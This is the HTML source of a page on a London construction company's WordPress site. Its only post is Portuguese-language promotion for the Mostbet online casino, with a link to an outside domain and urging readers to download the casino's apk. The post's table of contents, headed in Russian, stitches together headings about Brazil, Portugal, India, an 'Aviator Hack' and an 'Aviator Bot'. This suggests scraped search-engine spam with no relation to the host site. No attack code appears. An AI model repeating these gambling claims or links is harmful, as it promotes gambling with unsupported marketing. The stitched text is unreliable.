  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://pacific-construction.com/wp-content/fonts/poppins/pxiEyp8kv8JHgFVrJJfecg.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* devanagari */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(https://pacific-construction.com/wp-content/fonts/poppins/pxiByp8kv8JHgFVrLGT9Z11lFc-K.woff2) format('woff2');
  unicode-range: U+0900-097F, U+1CD0-1CF9, U+200C-200D, U+20A8, U+20B9, U+20F0, U+25CC, U+A830-A839, U+A8E0-A8FF, U+11B00-11B09;
}
/* latin-ext */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(https://pacific-construction.com/wp-content/fonts/poppins/pxiByp8kv8JHgFVrLGT9Z1JlFc-K.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(https://pacific-construction.com/wp-content/fonts/poppins/pxiByp8kv8JHgFVrLGT9Z1xlFQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* devanagari */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://pacific-construction.com/wp-content/fonts/poppins/pxiByp8kv8JHgFVrLEj6Z11lFc-K.woff2) format('woff2');
  unicode-range: U+0900-097F, U+1CD0-1CF9, U+200C-200D, U+20A8, U+20B9, U+20F0, U+25CC, U+A830-A839, U+A8E0-A8FF, U+11B00-11B09;
}
/* latin-ext */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://pacific-construction.com/wp-content/fonts/poppins/pxiByp8kv8JHgFVrLEj6Z1JlFc-K.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://pacific-construction.com/wp-content/fonts/poppins/pxiByp8kv8JHgFVrLEj6Z1xlFQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://pacific-construction.com/wp-content/fonts/roboto/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWubEbVmZiArmlw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://pacific-construction.com/wp-content/fonts/roboto/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWubEbVmQiArmlw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://pacific-construction.com/wp-content/fonts/roboto/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWubEbVmYiArmlw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://pacific-construction.com/wp-content/fonts/roboto/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWubEbVmXiArmlw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://pacific-construction.com/wp-content/fonts/roboto/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWubEbVnoiArmlw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://pacific-construction.com/wp-content/fonts/roboto/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWubEbVn6iArmlw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://pacific-construction.com/wp-content/fonts/roboto/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWubEbVmbiArmlw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://pacific-construction.com/wp-content/fonts/roboto/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWubEbVmaiArmlw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://pacific-construction.com/wp-content/fonts/roboto/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWubEbVmUiAo.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* devanagari */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://pacific-construction.com/wp-content/fonts/poppins/pxiEyp8kv8JHgFVrJJbecmNE.woff2) format('woff2');
  unicode-range: U+0900-097F, U+1CD0-1CF9, U+200C-200D, U+20A8, U+20B9, U+20F0, U+25CC, U+A830-A839, U+A8E0-A8FF, U+11B00-11B09;
}
/* latin-ext */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://pacific-construction.com/wp-content/fonts/poppins/pxiEyp8kv8JHgFVrJJnecmNE.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://pacific-construction.com/wp-content/fonts/poppins/pxiEyp8kv8JHgFVrJJfecg.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* devanagari */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(https://pacific-construction.com/wp-content/fonts/poppins/pxiByp8kv8JHgFVrLGT9Z11lFc-K.woff2) format('woff2');
  unicode-range: U+0900-097F, U+1CD0-1CF9, U+200C-200D, U+20A8, U+20B9, U+20F0, U+25CC, U+A830-A839, U+A8E0-A8FF, U+11B00-11B09;
}
/* latin-ext */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(https://pacific-construction.com/wp-content/fonts/poppins/pxiByp8kv8JHgFVrLGT9Z1JlFc-K.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(https://pacific-construction.com/wp-content/fonts/poppins/pxiByp8kv8JHgFVrLGT9Z1xlFQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* devanagari */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://pacific-construction.com/wp-content/fonts/poppins/pxiByp8kv8JHgFVrLEj6Z11lFc-K.woff2) format('woff2');
  unicode-range: U+0900-097F, U+1CD0-1CF9, U+200C-200D, U+20A8, U+20B9, U+20F0, U+25CC, U+A830-A839, U+A8E0-A8FF, U+11B00-11B09;
}
/* latin-ext */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://pacific-construction.com/wp-content/fonts/poppins/pxiByp8kv8JHgFVrLEj6Z1JlFc-K.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://pacific-construction.com/wp-content/fonts/poppins/pxiByp8kv8JHgFVrLEj6Z1xlFQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}</style></head>

<body class="wp-singular post-template-default single single-post postid-2963 single-format-standard wp-theme-industris wp-child-theme-industris-child theme-industris woocommerce-no-js royal_preloader woocommerce-active elementor-default elementor-kit-5">
<div id="page" class="site">
	<header id="site-header" class="site-header header1 is-sticky">
						<!-- Top bar start -->
		<div class="top-bar">
			<div class="container container-bigger">
					            <!-- contact info -->
	            <ul class="info-list f-left">
	                	                	                    <li>
	                        <i class="fa fa-map-marker-alt"></i>	                        15 Metro Business Centre,
Kangley Bridge Road,
London, SE26 5BW	                    </li>
	                	                    <li>
	                        <i class="fa fa-phone"></i>	                        0203 813 6970
	                    </li>
	                	                    <li>
	                        <i class="fa fa-envelope"></i>	                        office@pacific-
construction.com	                    </li>
	                	            </ul>
	            <!-- contact info close -->
		                        <div class="f-right right-box dtable">
										<div class="toggle_search dcell md-hidden sm-hidden">
						<i class="icon ion-md-search"></i>
						<div class="h-search-form-field">
							<form role="search" method="get" id="search-form" class="search-form" action="https://pacific-construction.com/" >
    <label><span class="screen-reader-text">Search for:</span>
    <input type="search" class="search-field" placeholder="Search&hellip;" value="" name="s" /></label>
	<button type="submit" class="search-submit"><i class="icon ion-md-search"></i></button>
    </form>						</div>
					</div>
										<div class="dcell md-hidden sm-hidden">
						<a class="login-btn" href="https://pacific-construction.com/wp-login.php">Login</a>
					</div>
										<div class="cart-btn dcell md-hidden sm-hidden">
						<a class="cart-header" href="https://pacific-construction.com/cart/"><i class="fas fa-shopping-cart" aria-hidden="true"></i></a>
					</div>
					                </div>
			</div>
		</div>
		<!-- Top bar close -->
		
		<!-- Main header start -->
		<div class="main-header md-hidden sm-hidden">
			<div class="container container-bigger">
				<div class="dtable">

					<div id="site-logo" class="dcell">
						<a href="https://pacific-construction.com/">
							<img src="https://pacific-construction.com/wp-content/uploads/2023/06/New-Pacific-Logo-PNG.png" alt="Pacific Construction">
						</a>
					</div>

					<nav id="site-navigation" class="main-navigation dcell">			
						<ul id="primary-menu" class="menu"><li id="menu-item-2078" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-2078"><a href="https://pacific-construction.com/">Home</a></li>
<li id="menu-item-2010" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2010"><a href="https://pacific-construction.com/about-us/">About Us</a>
<ul class="sub-menu">
	<li id="menu-item-2076" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2076"><a href="https://pacific-construction.com/our-history/">Our History</a></li>
	<li id="menu-item-2075" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2075"><a href="https://pacific-construction.com/our-values/">Our Values</a></li>
	<li id="menu-item-2074" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2074"><a href="https://pacific-construction.com/our-mission/">Our Mission</a></li>
	<li id="menu-item-2073" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2073"><a href="https://pacific-construction.com/how-we-work/">How We Work</a></li>
	<li id="menu-item-2072" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2072"><a href="https://pacific-construction.com/our-team/">Our Team</a></li>
</ul>
</li>
<li id="menu-item-2179" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2179"><a href="https://pacific-construction.com/our-services-2/">What We Do</a>
<ul class="sub-menu">
	<li id="menu-item-2672" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2672"><a href="https://pacific-construction.com/service/civil-engineering/">Civil Engineering</a></li>
	<li id="menu-item-2673" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2673"><a href="https://pacific-construction.com/service/temporary-works/">Temporary Works</a></li>
	<li id="menu-item-2674" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2674"><a href="https://pacific-construction.com/service/steel-fabrication/">Steel &#038; Fabrication</a></li>
	<li id="menu-item-2675" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2675"><a href="https://pacific-construction.com/service/refurbishments/">Refurbishments</a></li>
	<li id="menu-item-2676" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2676"><a href="https://pacific-construction.com/service/new-builds/">New Builds</a></li>
	<li id="menu-item-2677" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2677"><a href="https://pacific-construction.com/service/demolition/">Demolition</a></li>
	<li id="menu-item-2678" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2678"><a href="https://pacific-construction.com/service/bim/">BIM</a></li>
	<li id="menu-item-2679" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2679"><a href="https://pacific-construction.com/service/fit-out/">Fit Out</a></li>
</ul>
</li>
<li id="menu-item-2015" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2015"><a href="https://pacific-construction.com/our-projects/">Our Projects</a></li>
<li id="menu-item-2011" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2011"><a href="https://pacific-construction.com/contact-us/">Contact Us</a></li>
</ul>					</nav>
					
					 
					<div class="cta-btns dcell">
						<div class="btns">                        
															<a  class="btn" href="https://pacific-construction.com/?page_id=120">Get a quote <i class="icon ion-md-paper-plane"></i></a>
													</div>
					</div>
					
				</div>
			</div>
		</div>		
		<!-- Main header close -->
				<!-- Header mobile open -->
		<div class="header_mobile">
	<div class="mlogo_wrapper container clearfix dtable">
        <div class="mobile_logo dcell">
            <a href="https://pacific-construction.com/"><img src="https://pacific-construction.com/wp-content/uploads/2023/06/New-Pacific-Logo-PNG.png" alt="Pacific Construction"></a>
    	</div>
        <div id="mmenu_toggle" class="dcell">
	        <button></button>
	    </div>
    </div>
    <div class="mmenu_wrapper">		
		<div class="mobile_nav collapse container">
			<ul id="menu-top-menu" class="mobile_mainmenu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-2078"><a href="https://pacific-construction.com/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2010"><a href="https://pacific-construction.com/about-us/">About Us</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2076"><a href="https://pacific-construction.com/our-history/">Our History</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2075"><a href="https://pacific-construction.com/our-values/">Our Values</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2074"><a href="https://pacific-construction.com/our-mission/">Our Mission</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2073"><a href="https://pacific-construction.com/how-we-work/">How We Work</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2072"><a href="https://pacific-construction.com/our-team/">Our Team</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2179"><a href="https://pacific-construction.com/our-services-2/">What We Do</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2672"><a href="https://pacific-construction.com/service/civil-engineering/">Civil Engineering</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2673"><a href="https://pacific-construction.com/service/temporary-works/">Temporary Works</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2674"><a href="https://pacific-construction.com/service/steel-fabrication/">Steel &#038; Fabrication</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2675"><a href="https://pacific-construction.com/service/refurbishments/">Refurbishments</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2676"><a href="https://pacific-construction.com/service/new-builds/">New Builds</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2677"><a href="https://pacific-construction.com/service/demolition/">Demolition</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2678"><a href="https://pacific-construction.com/service/bim/">BIM</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2679"><a href="https://pacific-construction.com/service/fit-out/">Fit Out</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2015"><a href="https://pacific-construction.com/our-projects/">Our Projects</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2011"><a href="https://pacific-construction.com/contact-us/">Contact Us</a></li>
</ul>		</div>   	
    </div>
</div>
		<!-- Header mobile close -->

	</header><!-- #site-header -->

	<div id="content" class="site-content">
                    <div class="page-header dtable"  style="background-image: url(https://pacific-construction.com/wp-content/uploads/2023/06/bg-pheader-4.jpg);" >
            <div class="dcell">
                <div class="container">
                                            <h1 class="page-title">Mostbet casino Brasil: O melhor destino para jogos online</h1>
                    <ul id="breadcrumbs" class="breadcrumbs none-style"><li><a href="https://pacific-construction.com">Home</a></li><li><a href="https://pacific-construction.com/news/">News</a></li><li class="active">Mostbet casino Brasil: O melhor destino para jogos online</li></ul>    
                        </div>
            </div>
        </div>
        <div class="entry-content">
	<div class="container">
		<div class="row">
			<div id="primary" class="content-area col-lg-8 col-md-8 col-sm-12 col-xs-12">
				<main id="main" class="site-main">
					
				
<article id="post-2963" class="blog-post post-box post-2963 post type-post status-publish format-standard hentry category-uncategorized">
        <div class="inner-post">
        <header class="entry-header">

                        <div class="entry-meta">
                <span class="posted-on"><a href="https://pacific-construction.com/mostbet-casino-brasil-o-melhor-destino-para-jogos-online/" rel="bookmark"><time class="entry-date published" datetime="2023-10-10T04:32:20+00:00">October 10, 2023</time></a></span><span class="posted-in"><a href="https://pacific-construction.com/category/uncategorized/" rel="category tag">Uncategorized</a></span>            </div><!-- .entry-meta -->
            
        </header><!-- .entry-header -->

        <div class="entry-summary">

            <div id="texter" style="background: #f9f9f9;border: 1px solid #aaa;display: table;margin-bottom: 1em;padding: 1em;width: 350px;">
<p class="toctitle" style="font-weight: 700; text-align: center">
                    <font style="vertical-align: inherit"></p>
<h2 style="vertical-align: inherit">Содержимое</h2>
<p></font>
                </p>
<ul class="toc_list">
<li>
<h3><a href="#t1">MOSTBET Casino Melhores Sites De Apostas &#8211; Revendedor De Cassino Ao Vivo No Brasil</a></h3>
</li>
<li>
<h3><a href="#t2">Casino Mostbet Online Portugal &#xfe0f; Mostbet : Login, App, Bonus  </a></h3>
</li>
<li>
<h3><a href="#t3">Mostbet Apostas Esportivas &#038; Cassino   Mostbet BR</a></h3>
</li>
<li>
<h3><a href="#t4">Mostbet Cassino Brasil &#8211; Jogos Ao Vivo E Online   Bônus R$ + FS</a></h3>
</li>
<li>
<h3><a href="#t5">Mostbet Casino Brasil &#8211; Como Se Registrar E Jogar No Mostbet Cassino</a></h3>
</li>
<li>
<h3><a href="#t6">MostBet Cassino Brasil — Jogar O Cassino   Context Sisters</a></h3>
</li>
<li>
<h3><a href="#t7">Aviator Mostbet</a></h3>
</li>
<li>
<h3><a href="#t8">Jogue Aviator No Cassino Online MostBet &#8211; Registro</a></h3>
</li>
<li>
<h3><a href="#t9">Mostbet Aviator Game – Play Online With Bonus ₹34, In India</a></h3>
</li>
<li>
<h3><a href="#t10">Mostbet Aviator</a></h3>
</li>
<li>
<h3><a href="#t11">Mostbet Aviator Bot</a></h3>
</li>
<li>
<h3><a href="#t12">Mostbet Aviator Hack</a></h3>
</li>
<li>
<h3><a href="#t13">Empresa De Apostas Mostbet Em Portugal</a></h3>
</li>
</ul></div>
<h1>Mostbet casino Brasil: O melhor destino para jogos online</h1>
<h2 id="t1">MOSTBET Casino Melhores Sites De Apostas &#8211; Revendedor De Cassino Ao Vivo No Brasil</h2>
<p>A Mostbet é uma das principais casas de apostas esportivas online, oferecendo uma ampla variedade de opções de apostas em diferentes esportes. Com uma plataforma fácil de usar e uma interface intuitiva, os usuários podem navegar e fazer suas apostas com facilidade. Além disso, a Mostbet oferece uma ampla gama de mercados de apostas, incluindo apostas no resultado final, total de gols, handicap asiático e muito mais. Os usuários também podem desfrutar de transmissões ao vivo dos jogos, permitindo que acompanhem as ações e façam apostas enquanto assistem. Com suas altas probabilidades e ofertas promocionais emocionantes, a Mostbet é uma opção popular para os amantes de apostas esportivas em todo o mundo.</p>
<p>O Mostbet é um dos maiores e mais populares cassinos online do Brasil. Com uma ampla gama de jogos e opções de apostas, o Mostbet oferece uma experiência de jogo emocionante para jogadores de todos os níveis de habilidade.</p>
<p>Uma das principais atrações do Mostbet é o seu exclusivo jogo de cassino chamado Mostbet Aviator. Este jogo inovador combina elementos de sorte e estratégia, permitindo aos jogadores a chance de ganhar grandes prêmios. Com o Mostbet Aviator, você pode experimentar a emoção de voar pelos céus enquanto joga seus jogos de cassino favoritos.</p>
<p>Além disso, o Mostbet oferece uma conveniente app para dispositivos móveis. Com a Mostbet app, os jogadores podem desfrutar de todos os recursos do cassino em seus smartphones ou tablets. A Mostbet app oferece uma interface fácil de usar e acesso rápido a todos os jogos e apostas disponíveis.</p>
<p>A  <a href="https://jipemania.com">mostbet casino</a>  também possui um processo simples de registro. Os jogadores podem se inscrever facilmente no site, preenchendo um formulário rápido. Após o registro, os jogadores podem aproveitar os benefícios de fazer parte da comunidade do Mostbet, como bônus e promoções exclusivas.</p>
<p>Se você está procurando uma maneira emocionante e conveniente de jogar jogos de cassino online, não procure mais do que o Mostbet. Faça o download da Mostbet apk hoje mesmo e entre na ação! Com uma ampla variedade de jogos, uma plataforma fácil de usar e opções de aposta flexíveis, o Mostbet é a escolha perfeita para jogadores brasileiros que desejam experimentar a emoção dos jogos de cassino online. Faça o seu login no Mostbet e comece a jogar hoje mesmo!</p>
<h2 id="t2">Casino Mostbet Online Portugal &#xfe0f; Mostbet : Login, App, Bonus  </h2>
<p>O Mostbet Casino Brasil oferece aos jogadores uma ampla seleção de jogos de cassino para satisfazer todos os gostos e preferências. Com o Mostbet cassino, os jogadores têm acesso a uma variedade de opções de entretenimento, incluindo caça-níqueis, jogos de mesa, jogos ao vivo e muito mais.</p>
